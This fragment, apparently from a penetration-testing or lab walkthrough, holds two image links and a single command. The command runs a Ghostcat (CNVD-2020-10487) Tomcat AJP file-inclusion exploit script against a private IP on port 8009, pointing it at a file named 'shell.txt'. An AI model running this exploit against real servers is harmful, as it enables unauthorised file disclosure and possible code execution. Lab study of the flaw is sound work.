 python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.100.104 -p 8009 -f shell.txt